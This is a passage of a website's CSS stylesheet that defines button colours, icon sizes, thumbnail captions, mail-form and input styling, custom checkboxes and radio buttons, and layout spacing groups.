	background-color: #ed3237;
	border-color: #ed3237;
	border-radius: 15px;
}

.page .btn-curious-blue-outline.btn-ujarak::before {
	background: #24a3d8;
}

.page .btn-gray-darker-outline, .page .btn-gray-darker-outline:focus {
	color: $fff;
	background-color: #ed3237;
	border-color: #ed3237;
	border-radius: 15px;
}

.page .btn-gray-darker-outline:not(:disabled):not(.disabled):active, .page .btn-gray-darker-outline:not(:disabled):not(.disabled).active, .page .btn-gray-darker-outline:hover, .page .btn-gray-darker-outline:active, .page .btn-gray-darker-outline.active {
	color: #ed3237;
	background-color: #ed3237;
	border-color: #e8e8e8;
	border-radius: 15px;
}

.page .btn-gray-darker-outline.btn-ujarak::before {
	background: #24a3d8;
}

.page .btn-mercury-outline, .page .btn-mercury-outline:focus {
	color: #24a3d8;
	background-color: transparent;
	border-color: #e8e8e8;
}

.page .btn-mercury-outline:not(:disabled):not(.disabled):active, .page .btn-mercury-outline:not(:disabled):not(.disabled).active, .page .btn-mercury-outline:hover, .page .btn-mercury-outline:active, .page .btn-mercury-outline.active {
	color: #fff;
	background-color: #24a3d8;
	border-color: #24a3d8;
}

.page .btn-mercury-outline.btn-ujarak::before {
	background: #24a3d8;
}

.page .btn-white, .page .btn-white:focus {
	color: #24a3d8;
	background-color: #fff;
	border-color: #fff;
}

.page .btn-white:not(:disabled):not(.disabled):active, .page .btn-white:not(:disabled):not(.disabled).active, .page .btn-white:hover, .page .btn-white:active, .page .btn-white.active {
	color: #fff;
	background-color: #24a3d8;
	border-color: #24a3d8;
}

.page .btn-white.btn-ujarak::before {
	background: #24a3d8;
}

.page .btn-white-outline, .page .btn-white-outline:focus {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}

.page .btn-white-outline:not(:disabled):not(.disabled):active, .page .btn-white-outline:not(:disabled):not(.disabled).active, .page .btn-white-outline:hover, .page .btn-white-outline:active, .page .btn-white-outline.active {
	color: #455868;
	background-color: #fff;
	border-color: #fff;
}

.page .btn-white-outline.btn-ujarak::before {
	background: #fff;
}

.page .btn-facebook, .page .btn-facebook:focus {
	color: #fff;
	background-color: #547abb;
	border-color: #547abb;
}

.page .btn-facebook:not(:disabled):not(.disabled):active, .page .btn-facebook:not(:disabled):not(.disabled).active, .page .btn-facebook:hover, .page .btn-facebook:active, .page .btn-facebook.active {
	color: #547abb;
	background-color: #fff;
	border-color: #547abb;
}

.page .btn-facebook.btn-ujarak::before {
	background: #fff;
}

.page .btn-twitter, .page .btn-twitter:focus {
	color: #fff;
	background-color: #14a5eb;
	border-color: #14a5eb;
}

.page .btn-twitter:not(:disabled):not(.disabled):active, .page .btn-twitter:not(:disabled):not(.disabled).active, .page .btn-twitter:hover, .page .btn-twitter:active, .page .btn-twitter.active {
	color: #14a5eb;
	background-color: #fff;
	border-color: #14a5eb;
}

.page .btn-twitter.btn-ujarak::before {
	background: #fff;
}

.page .btn-google, .page .btn-google:focus {
	color: #fff;
	background-color: #e75854;
	border-color: #e75854;
}

.page .btn-google:not(:disabled):not(.disabled):active, .page .btn-google:not(:disabled):not(.disabled).active, .page .btn-google:hover, .page .btn-google:active, .page .btn-google.active {
	color: #e75854;
	background-color: #fff;
	border-color: #e75854;
}

.page .btn-google.btn-ujarak::before {
	background: #fff;
}

.btn-xs {
	padding: 8px 15px;
	font-size: 14px;
	line-height: 1.5;
}

.btn-sm {
	padding: 11px 30px;
	font-size: 17px;
	line-height: 1.5;
}

.btn-sm.btn-facebook, .btn-sm.btn-twitter {
	padding-left: 25px;
	padding-right: 25px;
}

.btn-sm-mod {
	padding-left: 23px;
	padding-right: 23px;
}

.btn-lg {
	padding: 13px 34px;
	font-size: 22px;
	line-height: 1.5;
	border-radius: 4px;
}

.btn-xl {
	padding: 16px 36px;
	font-size: 26px;
	line-height: 1.5;
	border-radius: 4px;
}

.btn-xxl {
	padding: 18px 37px;
	font-size: 17px;
	line-height: 1.5;
	border-radius: 4px;
	max-width: 100%;
	min-height: 70px;
	min-width: 255px;
}

.ie-10 .btn-xxl, .ie-11 .btn-xxl {
	height: 70px;
}

.btn-icon {
	display: inline-flex;
	justify-content: space-between;
	align-items: center;
	vertical-align: middle;
}

.btn-icon:hover span {
	color: inherit;
}

.btn-rect {
	border-radius: 0;
}

.btn-round {
	border-radius: 17px;
}

.btn-circle {
	border-radius: 37px;
}

.btn-shadow {
	box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.14);
}

html .page .btn.btn-icon, html .page .btn.btn-icon {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	vertical-align: middle;
}

html .page .btn.btn-icon .icon, html .page .btn.btn-icon .icon {
	display: inline-block;
	height: auto;
	line-height: inherit;
	vertical-align: baseline;
	transition: 0s;
}

html .page .btn.btn-icon:hover .icon, html .page .btn.btn-icon:hover .icon {
	color: inherit;
}

html .page .btn.btn-icon-left .icon, html .page .btn.btn-icon-left .icon {
	padding-right: 10px;
}

html .page .btn.btn-icon-right .icon, html .page .btn.btn-icon-right .icon {
	order: 1;
	padding-left: 10px;
}

html .page .btn.btn-sm .icon, html .page .btn.btn-sm .icon {
	position: relative;
	top: 1px;
	padding-right: 28px;
}

html .page .btn.btn-sm.btn-google .icon, html .page .btn.btn-sm.btn-google .icon {
	padding-right: 36px;
}

html .page .btn.btn-xxl .icon, html .page .btn.btn-xxl .icon {
	position: relative;
	left: -10px;
	padding-right: 25px;
}

.min-width-160 {
	min-width: 160px;
}

.btn-outline-thin {
	border-width: 1px;
}

.icon {
	display: inline-block;
	text-align: center;
}

.icon:before {
	position: relative;
	display: inline-block;
	font-weight: 400;
	font-style: normal;
	speak: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-circle {
	border-radius: 50%;
}

.page .icon-default {
	color: #666;
}

.page .icon-primary {
	color: #455868;
}

.page .icon-froly {
	color: #f58888;
}

.page .icon-dark {
	color: #474747;
}

.page .icon-darker {
	color: #333;
}

.page .icon-picton-blue {
	/*color: #44bef1;*/
	color: #ed3237;
}

.page .icon-curious-blue {
	color: #24a3d8;
}

.page .icon-lynch {
	color: #607191;
}

.page .icon-ship-gray {
	color: #434345;
}

.page .icon-dusty-gray {
	color: #9b9b9b;
}

.page .icon-mischka {
	color: #ceced9;
}

.page .icon-aqua-haze {
	color: #f4f7f9;
}

.page .icon-alto-filled {
	background: #dfdfdf;
}

.page .icon-white-filled {
	background: #fff;
}

.page .icon-fiord-filled {
	background: #404a5d;
}

.page .icon-lighter-outline {
	border: 1px solid #ebebeb;
}

.page a.icon-default, .page a.icon-default:active, .page a.icon-default:focus {
	color: #666;
}

.page a.icon-default:hover {
	color: #44bef1;
}

.page a.icon-primary, .page a.icon-primary:active, .page a.icon-primary:focus {
	color: #44bef1;
}

.page a.icon-primary:hover {
	color: #333;
}

.page a.icon-dark, .page a.icon-dark:active, .page a.icon-dark:focus {
	color: #474747;
}

.page a.icon-dark:hover {
	color: #44bef1;
}

.page a.icon-darker, .page a.icon-darker:active, .page a.icon-darker:focus {
	color: #333;
}

.page a.icon-darker:hover {
	color: #44bef1;
}

.page a.icon-ship-gray, .page a.icon-ship-gray:active, .page a.icon-ship-gray:focus {
	color: #434345;
}

.page a.icon-ship-gray:hover {
	color: #24a3d8;
}

.page a.icon-dusty-gray, .page a.icon-dusty-gray:active, .page a.icon-dusty-gray:focus {
	color: #9b9b9b;
}

.page a.icon-dusty-gray:hover {
	color: #24a3d8;
}

.page a.icon-alto-filled, .page a.icon-alto-filled:active, .page a.icon-alto-filled:focus {
	background: #dfdfdf;
}

.page a.icon-alto-filled:hover {
	background: #fff;
}

.page a.icon-white-filled, .page a.icon-white-filled:active, .page a.icon-white-filled:focus {
	background: #fff;
}

.page a.icon-white-filled:hover {
	color: #fff;
	/*background: #51ccff;*/
	background: #ed3237;
}

.page a.icon-lighter-outline, .page a.icon-lighter-outline:active, .page a.icon-lighter-outline:focus {
	background: #fff;
}

.page a.icon-lighter-outline:hover {
	color: #fff;
	background: #24a3d8;
	border-color: #24a3d8;
}

.page a.icon-fiord-filled, .page a.icon-fiord-filled:active, .page a.icon-fiord-filled:focus {
	background: #404a5d;
}

.page a.icon-fiord-filled:hover {
	color: #fff;
	background: #51ccff;
}

.icon-xxs {
	width: 14px;
	height: 14px;
	font-size: 14px;
	line-height: 14px;
}

.icon-xxs .icon-xxs-variant-1 {
	width: 15px;
	height: 15px;
	font-size: 15px;
	line-height: 15px;
}

.icon-xs {
	width: 18px;
	height: 18px;
	font-size: 18px;
	line-height: 18px;
}

.icon-xs-variant-1 {
	width: 16px;
	height: 16px;
	font-size: 16px;
	line-height: 16px;
}

.icon-sm {
	width: 22px;
	height: 22px;
	font-size: 22px;
	line-height: 22px;
}

.icon-sm-variant-1 {
	width: 20px;
	height: 20px;
	font-size: 20px;
	line-height: 20px;
}

.icon-md {
	width: 42px;
	height: 42px;
	font-size: 42px;
	line-height: 42px;
}

.icon-md-variant-1 {
	width: 36px;
	height: 36px;
	font-size: 36px;
	line-height: 36px;
}

.icon-md-variant-2 {
	width: 44px;
	height: 44px;
	font-size: 44px;
	line-height: 44px;
}

.icon-lg {
	width: 55px;
	height: 55px;
	font-size: 55px;
	line-height: 55px;
}

.icon-xxl {
	width: 90px;
	height: 90px;
	font-size: 90px;
	line-height: 90px;
}

@media (min-width: 768px) {
	.icon-xxl {
		width: 172px;
		height: 172px;
		font-size: 172px;
		line-height: 172px;
	}
}

.icon-xxs.icon-circle {
	width: 27px;
	height: 27px;
	line-height: 27px;
}

.icon-decoration-border {
	position: relative;
	display: inline-block;
	width: 80px;
	height: 80px;
	padding: 10px 10px;
	transition: .25s all ease;
}

.icon-decoration-border .icon {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

/*.icon-decoration-border:before, .icon-decoration-border:after, .icon-decoration-border-inner:before, .icon-decoration-border-inner:after {
	content: '';
	position: absolute;
	width: 17px;
	height: 17px;
	background-image: url("../images/decoration-border.png");
	will-change: transform, top, left, right, bottom;
	pointer-events: none;
	transition: .23s all ease;
}

.icon-decoration-border:before, .icon-decoration-border:after {
	left: 0;
}

.icon-decoration-border-inner:before, .icon-decoration-border-inner:after {
	right: 0;
}

.icon-decoration-border:before, .icon-decoration-border-inner:before {
	top: 0;
}

.icon-decoration-border:after, .icon-decoration-border-inner:after {
	bottom: 0;
}

.icon-decoration-border:after {
	transform: rotate(-90deg);
}

.icon-decoration-border-inner:before {
	transform: rotate(90deg);
}

.icon-decoration-border-inner:after {
	transform: rotate(180deg);
}

.icon-decoration-border + * {
	margin-top: 19px;
} */

.play-icon {
	display: inline-block;
	width: 80px;
	height: 80px;
	text-align: center;
	vertical-align: middle;
	background: rgba(36, 163, 216, 0.66);
	border-radius: 50%;
	transition: .33s all ease;
}

.play-icon:hover {
	background: #24a3d8;
}

.play-icon:before {
	content: '';
	position: relative;
	right: -4px;
	display: inline-block;
	vertical-align: middle;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 16px 0 16px 28px;
	border-color: transparent transparent transparent #fff;
}

.play-icon:after {
	content: '';
	display: inline-block;
	width: 0;
	height: 100%;
	vertical-align: middle;
}

.thumbnail {
	position: relative;
	z-index: 1;
	width: 100%;
	max-height: 100%;
	overflow: hidden;
	padding: 0;
	margin: 0;
	border: none;
	border-radius: 0;
}

.thumbnail img {
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	width: auto;
	max-width: none;
	min-width: 100%;
	object-fit: cover;
}

.thumbnail .caption {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 15px;
	font-size: 22px;
	color: #fff;
	opacity: 0;
	visibility: hidden;
	transition: .33s all ease;
}

.thumbnail .caption:before {
	display: block;
	font-size: 72px;
	line-height: 72px;
	transition: .33s all ease;
}

.thumbnail .caption > * {
	max-width: 100%;
	color: #fff;
}

.thumbnail .caption span {
	display: block;
}

.thumbnail:hover .caption {
	opacity: 1;
	visibility: visible;
}

.img-thumbnail,
.thumbnail {
	box-shadow: none;
}

.thumbnail-variant-1 .caption {
	background: rgba(68, 190, 241, 0.8);
}

.thumbnail-variant-1 .caption:before {
	position: relative;
	transform: scale(0.8);
}

.thumbnail-variant-1:hover .caption:before {
	transform: scale(1);
}

.thumbnail-video {
	position: relative;
}

.thumbnail-video .play-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.thumbnail-block {
	display: block;
}

.thumbnail-block > img,
.thumbnail-block a > img {
	width: 100%;
	height: auto;
}

figure img {
	width: 100%;
	height: auto;
	max-width: none;
}

.rd-mailform {
	position: relative;
}

label {
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 300;
	color: #666;
}

.lt-ie-10 input,
.ie-10 input,
.ie-11 input {
	padding-top: 12px;
	padding-bottom: 14px;
}

input[type='password'] {
	font-size: 16px;
}

.input-sm,
.input-lg,
.form-input {
	font-size: 15;
}

.input-sm, .input-sm:focus,
.input-lg,
.input-lg:focus,
.form-input,
.form-input:focus {
	box-shadow: none;
}

textarea.form-input {
	height: 263px;
	min-height: 50px;
	max-height: 394.5px;
	resize: vertical;
}

.form-input {
	-webkit-appearance: none;
	padding: 13px 17px;
	line-height: 24px;
	font-size: 15;
}

.form-input:focus {
	outline: 0;
}

.form-wrap {
	position: relative;
	margin-bottom: 0;
}

.form-wrap + .form-wrap {
	margin-top: 19px;
}

@media (min-width: 992px) {
	.form-wrap + .form-wrap {
		margin-top: 23px;
	}
}

.form-label {
	position: absolute;
	top: 26px;
	left: 17px;
	font-size: 15;
	color: #999;
	pointer-events: none;
	z-index: 9;
	transition: .3s;
	transform: translateY(-50%);
}

.form-label.focus {
	opacity: 0;
}

.form-label.auto-fill {
	color: #999;
}

@media (min-width: 768px) {
	.form-label-outside {
		position: static;
	}
	.form-label-outside, .form-label-outside.focus, .form-label-outside.auto-fill {
		transform: none;
		color: #666;
		font-size: 15;
	}
}

.rd-mailform label {
	line-height: 24px;
}

.rd-mailform label + * {
	margin-top: 5px;
}

.rd-mailform.form-white input, .rd-mailform.form-white textarea {
	background: #fff;
}

.rd-mailform.form-white-1 input, .rd-mailform.form-white-1 textarea {
	background: #fff;
	border: 1px solid #dfdfdf;
	border-radius: 3px;
}

.rd-mailform.form-white-1 label {
	font-size: 15px;
	font-weight: 400;
}

.rd-mailform.form-white-1 textarea {
	height: 170px;
}

.form-validation {
	position: absolute;
	right: 10px;
	top: 2px;
	font-size: 11px;
	line-height: 11px;
	color: #d84224;
	margin-top: 2px;
	transition: .3s;
}

#form-output-global {
	position: fixed;
	bottom: 30px;
	left: 15px;
	visibility: hidden;
	transform: translateX(-500px);
	transition: .3s all ease;
	z-index: 9999999;
}

#form-output-global.active {
	transform: translateX(0);
	visibility: visible;
}

@media (min-width: 576px) {
	#form-output-global {
		left: 30px;
	}
}

.form-output {
	position: absolute;
	top: 100%;
	left: 0;
	font-size: 14px;
	line-height: 1.5;
	margin-top: 2px;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

.form-output.active {
	opacity: 1;
	visibility: visible;
}

.form-output.error {
	color: #d84224;
}

.form-output.success {
	color: #5cb85c;
}

.radio .radio-custom,
.radio-inline .radio-custom,
.checkbox .checkbox-custom,
.checkbox-inline .checkbox-custom {
	opacity: 0;
}

.radio .radio-custom, .radio .radio-custom-dummy,
.radio-inline .radio-custom,
.radio-inline .radio-custom-dummy,
.checkbox .checkbox-custom,
.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom,
.checkbox-inline .checkbox-custom-dummy {
	position: absolute;
	width: 14px;
	height: 14px;
	margin-left: -20px;
	margin-top: 5px;
	outline: none;
	cursor: pointer;
}

.radio .radio-custom-dummy,
.radio-inline .radio-custom-dummy,
.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom-dummy {
	pointer-events: none;
	background: #ebebeb;
	box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.15);
}

.radio .radio-custom-dummy:after,
.radio-inline .radio-custom-dummy:after,
.checkbox .checkbox-custom-dummy:after,
.checkbox-inline .checkbox-custom-dummy:after {
	position: absolute;
	opacity: 0;
}

.radio .radio-custom:focus,
.radio-inline .radio-custom:focus,
.checkbox .checkbox-custom:focus,
.checkbox-inline .checkbox-custom:focus {
	outline: none;
}

.radio-custom:checked + .radio-custom-dummy:after,
.checkbox-custom:checked + .checkbox-custom-dummy:after {
	opacity: 1;
}

.radio .radio-custom-dummy,
.radio-inline .radio-custom-dummy {
	border-radius: 50%;
}

.radio .radio-custom-dummy:after,
.radio-inline .radio-custom-dummy:after {
	content: '';
	top: 3px;
	right: 3px;
	bottom: 3px;
	left: 3px;
	background: #333;
	border-radius: 50%;
}

.checkbox,
.checkbox-inline {
	padding-left: 20px;
}

.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom-dummy {
	pointer-events: none;
	border-radius: 4px;
	margin-left: 0;
	left: 0;
}

.checkbox .checkbox-custom-dummy:after,
.checkbox-inline .checkbox-custom-dummy:after {
	content: '\e5ca';
	font-family: 'Material Icons';
	font-size: 20px;
	line-height: 10px;
	position: absolute;
	top: 0;
	left: 0;
	color: #333;
}

.page .rd-mailform-inline {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: stretch;
	margin: 6px auto 0;
}

.page .rd-mailform-inline *,
.page .rd-mailform-inline label,
.page .rd-mailform-inline .btn {
	margin: 0;
}

.page .rd-mailform-inline label {
	top: 24px;
	left: 17px;
}

.page .rd-mailform-inline input {
	padding: 10px 17px;
}

.page .rd-mailform-inline .form-input {
	height: 47px;
}

.page .rd-mailform-inline .btn {
	font-weight: 400;
}

.page .rd-mailform-inline > *:first-child {
	flex-grow: 1;
}

.page .rd-mailform-inline > *:first-child, .page .rd-mailform-inline > *:first-child * {
	border-radius: 5px 0 0 5px;
}

.page .rd-mailform-inline > *:last-child {
	border-radius: 0 5px 5px 0;
}

@media (min-width: 768px) {
	.page .rd-mailform-inline {
		margin-left: 0;
	}
}

.rd-mailform-inline-variant-1 {
	margin-top: 30px;
	flex-direction: column;
}

.rd-mailform-inline-variant-1 .btn {
	align-self: center !important;
}

.rd-mailform-inline-variant-1 label + input {
	margin-top: 0;
}

.rd-mailform-inline-variant-1 * + .btn {
	margin-top: 22px;
}

.rd-mailform-inline-variant-1 input {
	padding-left: 27px;
	padding-right: 27px;
}

.rd-mailform-inline-variant-1 label {
	left: 27px;
	padding-left: 0;
}

@media (min-width: 576px) {
	.rd-mailform-inline-variant-1 {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		align-items: stretch;
	}
	.rd-mailform-inline-variant-1 .form-wrap {
		flex-grow: 1;
	}
	.rd-mailform-inline-variant-1 * + .btn {
		margin-top: 0;
		margin-left: 20px;
	}
}

.rd-mailform-inline-variant-1 .btn {
	padding-left: 27px;
	padding-right: 27px;
}

.rd-mailform-label-outside .form-validation {
	top: 10px;
	right: 5px;
}

.form-calculator label + input {
	margin-top: 5px;
}

.form-calculator [class*='group'] + [class*='group'] {
	margin-top: 20px;
}

.form-calculator .total input {
	border-bottom: 2px solid #24a3d8;
}

.form-wrap-recaptcha .form-validation {
	top: 3px;
	left: 15px;
	right: auto;
}

/** @section Forms */
.rd-form {
	position: relative;
	text-align: left;
}

.rd-form .btn {
	padding-top: 10px;
	padding-bottom: 10px;
	min-height: 50px;
}

* + .rd-form {
	margin-top: 20px;
}

input:-webkit-autofill ~ label,
input:-webkit-autofill ~ .form-validation {
	color: #000 !important;
}

.form-wrap {
	position: relative;
}

.form-wrap.has-error .form-input {
	border-color: #f5543f;
}

.form-wrap.has-focus .form-input {
	border-color: #44bef1;
}

.form-wrap + * {
	margin-top: 20px;
}

.form-input {
	display: block;
	width: 100%;
	min-height: 50px;
	padding: 12px 19px;
	font-size: 15px;
	font-weight: 400;
	line-height: 24px;
	color: #212529;
	/* background-color: #f4f7f9; */
	background-image: none;
	border: 1px solid #323946 !important;
    border-radius: 15px;
	-webkit-appearance: none;
	transition: .3s ease-in-out;
	border: 1px solid transparent;
}

.form-input:focus {
	outline: 0;
	border-color: transparent;
	background: #fff;
}

textarea.form-input {
	height: 263px;
	min-height: 50px;
	max-height: 394.5px;
	resize: vertical;
}

.recaptcha div {
	display: block;
	transform-origin: 0 0;
}

.recaptcha iframe {
	display: block;
}

.form-label,
.form-label-outside {
	margin-bottom: 0;
	color: #212529;
	font-weight: 400;
}

.form-label {
	position: absolute;
	top: 25px;
	left: 0;
	right: 0;
	padding-left: 19px;
	padding-right: 19px;
	font-size: 15;
	font-weight: 400;
	line-height: 24px;
	pointer-events: none;
	text-align: left;
	z-index: 9;
	transition: .25s;
	will-change: transform;
	transform: translateY(-50%);
}

.form-label.focus {
	opacity: 0;
}

.form-label.auto-fill {
	color: #212529;
}

.form-label-outside {
	width: 100%;
	margin-bottom: 4px;
}

@media (min-width: 768px) {
	.form-label-outside {
		position: static;
		font-size: 18px;
	}
	.form-label-outside, .form-label-outside.focus, .form-label-outside.auto-fill {
		transform: none;
		font-size: 18px;
	}
}

[data-x-mode='true'] .form-label {
	pointer-events: auto;
}

.form-validation {
	position: absolute;
	right: 8px;
	top: 0;
	z-index: 11;
	margin-top: 2px;
	font-size: 9px;
	font-weight: 400;
	line-height: 12px;
	letter-spacing: 0;
	color: #f5543f;
	transition: .3s;
}

.form-validation-left .form-validation {
	right: auto;
	left: 8px;
}

#form-output-global {
	position: fixed;
	bottom: 30px;
	left: 15px;
	z-index: 2000;
	visibility: hidden;
	transform: translate3d(-500px, 0, 0);
	transition: .3s all ease;
}

#form-output-global.active {
	visibility: visible;
	transform: translate3d(0, 0, 0);
}

@media (min-width: 576px) {
	#form-output-global {
		left: 30px;
	}
}

.form-output {
	position: absolute;
	top: 100%;
	left: 0;
	font-size: 10px;
	font-weight: 400;
	line-height: 1.2;
	margin-top: 2px;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

.form-output.active {
	opacity: 1;
	visibility: visible;
}

.form-output.error {
	color: #f5543f;
}

.form-output.success {
	color: #198754;
}

.radio .radio-custom,
.radio-inline .radio-custom,
.checkbox .checkbox-custom,
.checkbox-inline .checkbox-custom {
	opacity: 0;
}

.radio .radio-custom, .radio .radio-custom-dummy,
.radio-inline .radio-custom,
.radio-inline .radio-custom-dummy,
.checkbox .checkbox-custom,
.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom,
.checkbox-inline .checkbox-custom-dummy {
	position: absolute;
	left: 0;
	width: 14px;
	height: 14px;
	outline: none;
	cursor: pointer;
}

.radio .radio-custom-dummy,
.radio-inline .radio-custom-dummy,
.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom-dummy {
	pointer-events: none;
	background: #fff;
}

.radio .radio-custom-dummy::after,
.radio-inline .radio-custom-dummy::after,
.checkbox .checkbox-custom-dummy::after,
.checkbox-inline .checkbox-custom-dummy::after {
	position: absolute;
	opacity: 0;
	transition: .22s;
}

.radio .radio-custom:focus,
.radio-inline .radio-custom:focus,
.checkbox .checkbox-custom:focus,
.checkbox-inline .checkbox-custom:focus {
	outline: none;
}

.radio input,
.radio-inline input,
.checkbox input,
.checkbox-inline input {
	position: absolute !important;
	width: 1px !important;
	height: 1px !important;
	padding: 0 !important;
	margin: -1px !important;
	overflow: hidden !important;
	clip: rect(0, 0, 0, 0) !important;
	white-space: nowrap !important;
	border: 0 !important;
}

.radio-custom:checked + .radio-custom-dummy:after,
.checkbox-custom:checked + .checkbox-custom-dummy:after {
	opacity: 1;
}

.radio,
.radio-inline {
	padding-left: 28px;
}

.radio .radio-custom-dummy,
.radio-inline .radio-custom-dummy {
	top: 1px;
	left: 0;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	border: 1px solid #b7b7b7;
}

.radio .radio-custom-dummy::after,
.radio-inline .radio-custom-dummy::after {
	content: '';
	top: 3px;
	right: 3px;
	bottom: 3px;
	left: 3px;
	background: #2c343b;
	border-radius: inherit;
}

.checkbox,
.checkbox-inline {
	padding-left: 28px;
}

.checkbox .checkbox-custom-dummy,
.checkbox-inline .checkbox-custom-dummy {
	left: 0;
	width: 18px;
	height: 18px;
	margin: 0;
	border: 1px solid #b7b7b7;
}

.checkbox .checkbox-custom-dummy::after,
.checkbox-inline .checkbox-custom-dummy::after {
	content: '\f222';
	font-family: "Material Design Icons";
	position: absolute;
	top: -1px;
	left: -2px;
	font-size: 20px;
	line-height: 18px;
	color: #cccccc;
}

.toggle-custom {
	padding-left: 60px;
	-webkit-appearance: none;
}

.toggle-custom:checked ~ .checkbox-custom-dummy::after {
	background: #44bef1;
	transform: translate(20px, -50%);
}

.toggle-custom ~ .checkbox-custom-dummy {
	position: relative;
	display: inline-block;
	margin-top: -1px;
	width: 44px;
	height: 20px;
	background: #f4f7f9;
	cursor: pointer;
}

.toggle-custom ~ .checkbox-custom-dummy::after {
	content: '';
	position: absolute;
	display: inline-block;
	width: 16px;
	height: 16px;
	left: 0;
	top: 50%;
	background: #b7b7b7;
	transform: translate(4px, -50%);
	opacity: 1;
	transition: .22s;
}

.rd-form-inline {
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	justify-content: center;
	text-align: center;
	margin-bottom: -8px;
	margin-left: -8px;
}

.rd-form-inline:empty {
	margin-bottom: 0;
	margin-left: 0;
}

.rd-form-inline > * {
	margin-top: 0;
	margin-bottom: 8px;
	margin-left: 8px;
}

.rd-form-inline > * {
	margin-top: 0;
}

.rd-form-inline .form-wrap {
	flex-grow: 1;
	min-width: 185px;
}

.rd-form-inline .form-wrap-select {
	text-align: left;
}

.rd-form-inline .form-button {
	flex-shrink: 0;
	max-width: calc(100% - 10px);
	min-height: 50px;
}

.rd-form-inline .form-button .btn {
	min-height: inherit;
}

@media (min-width: 576px) {
	.rd-form-inline .btn {
		display: block;
	}
}

.rd-form-inline.rd-form-inline-centered {
	justify-content: center;
}

.form-sm .form-input,
.form-sm .btn {
	padding-top: 9px;
	padding-bottom: 9px;
	min-height: 40px;
}

.form-sm .form-validation {
	top: -16px;
}

.form-sm .form-label {
	top: 20px;
}

.form-sm * + .btn {
	margin-top: 10px;
}

.form-lg .form-input,
.form-lg .form-label,
.form-lg .select2-container .select2-choice {
	font-size: 16px;
}

.form-lg .form-input,
.form-lg .select2-container .select2-choice {
	font-size: 16px;
	padding-top: 17px;
	padding-bottom: 17px;
}

.form-lg .form-input,
.form-lg .select2-container .select2-choice {
	min-height: 58px;
}

.form-lg .form-button {
	min-height: 60px;
}

.form-lg .form-label {
	top: 30px;
}

/** @section Responsive units */
.unit {
	display: flex;
	flex: 0 1 100%;
	margin-bottom: -30px;
	margin-left: -20px;
}

.unit > * {
	margin-bottom: 30px;
	margin-left: 20px;
}

.unit:empty {
	margin-bottom: 0;
	margin-left: 0;
}

.unit-body {
	flex: 0 1 auto;
}

.unit-left,
.unit-right {
	flex: 0 0 auto;
	max-width: 100%;
}

.unit-spacing-xs {
	margin-bottom: -15px;
	margin-left: -7px;
}

.unit-spacing-xs > * {
	margin-bottom: 15px;
	margin-left: 7px;
}

.unit-spacing-md {
	margin-bottom: -21px;
	margin-left: -21px;
}

.unit-spacing-md > * {
	margin-bottom: 21px;
	margin-left: 21px;
}

.unit-spacing-md * + .btn {
	margin-top: 0;
}

html .group {
	margin-bottom: -7px;
	margin-left: -7px;
}

html .group:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group > * {
	margin-top: 0;
	margin-bottom: 7px;
	margin-left: 7px;
}

html .group-xs {
	margin-bottom: -5px;
	margin-left: -5px;
}

html .group-xs:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group-xs > * {
	margin-top: 0;
	margin-bottom: 5px;
	margin-left: 5px;
}

html .group-sm {
	margin-bottom: -18px;
	margin-left: -18px;
}

html .group-sm:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group-sm > * {
	margin-top: 0;
	margin-bottom: 18px;
	margin-left: 18px;
}

html .group-md {
	margin-bottom: -21px;
	margin-left: -21px;
}

html .group-md:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group-md > * {
	margin-top: 0;
	margin-bottom: 21px;
	margin-left: 21px;
}

html .group-lg {
	margin-bottom: -23px;
	margin-left: -23px;
}

html .group-lg:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group-lg > * {
	margin-top: 0;
	margin-bottom: 23px;
	margin-left: 23px;
}

html .group-xl {
	margin-bottom: -30px;
	margin-left: -30px;
}

html .group-xl:empty {
	margin-bottom: 0;
	margin-left: 0;
}

html .group-xl > * {
	margin-top: 0;
	margin-bottom: 30px;
	margin-left: 30px;
}

html .group-top > *, html .group-top > *:first-child {
	vertical-align: top;
}

html .group-middle > *, html .group-middle > *:first-child {
	vertical-align: middle;
}

html .group-bottom > *, html .group-bottom > *:first-child {
	vertical-align: bottom;
}

html .group-baseline > *, html .group-baseline > *:first-child {
	vertical-align: baseline;
}

@media (min-width: 768px) {
	.group-equal {
		display: table;
		table-layout: fixed;
		width: calc(100% + 46px);
		border-spacing: 23px 0;
		margin-left: -23px;
	}
	.group-equal > * {
		display: table-cell;
		vertical-align: bottom;
	}
	.group-equal .btn {
		padding-top: 8px;
		padding-bottom: 8px;
	}
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
		/* font-family: "Acumin Pro"; */
		font-family: "Nunito";
	-webkit-text-size-adjust: none;
	/* color: #666; */
	color: #1B1A27;
	background-color: #fff;
	font-weight: 300;
	-webkit-font-smoothing: subpixel-antialiased;
	font-size: 16px;
}

